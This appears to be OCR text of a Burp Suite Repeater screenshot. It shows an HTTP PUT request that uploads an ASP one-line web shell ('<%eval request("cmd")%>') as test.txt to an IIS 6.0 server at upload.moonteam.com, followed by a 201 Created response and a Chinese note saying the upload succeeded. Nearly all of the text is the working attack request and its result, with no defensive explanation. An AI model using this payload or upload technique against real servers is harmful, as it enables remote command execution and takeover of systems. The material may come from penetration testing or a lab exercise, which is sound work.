 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 PUT /test.txt HTTP/1.1
2 Host: upload.moonteam.com
3 Content-Length : 25
4
5 <%eval request("cmd")% >
6
成功上传
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Date: Mon, 10 Oct 2022 04:12:13 GMT
3 Server: Microsoft-IIS/6.0
4 X-Powered-By : ASP.NET
5 Location: http://upload.moonteam.com/test.txt
6 Content-Length : 0
7 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND
PROPPATCH, SEARCH, LOCK, UNLOCK
8
9